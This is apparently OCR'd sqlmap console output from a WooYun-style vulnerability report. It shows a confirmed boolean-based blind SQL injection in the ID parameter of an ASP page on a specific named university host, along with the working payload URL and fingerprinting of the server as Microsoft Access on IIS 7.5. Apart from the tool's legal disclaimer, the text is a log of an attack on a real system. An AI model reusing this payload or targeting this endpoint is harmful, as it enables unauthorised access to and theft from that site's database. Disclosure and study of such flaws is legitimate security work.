 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:37:17
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[19:37:18] [INFO] resuming back-end DBMS 'microsoft access'
[19:37:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://pe.upc.edu.cn:888/ListScardMore.asp?ID=1 AND 3293=3293
---
[19:37:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[19:37:19] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pe.upc.edu.cn'
www.wooyun.org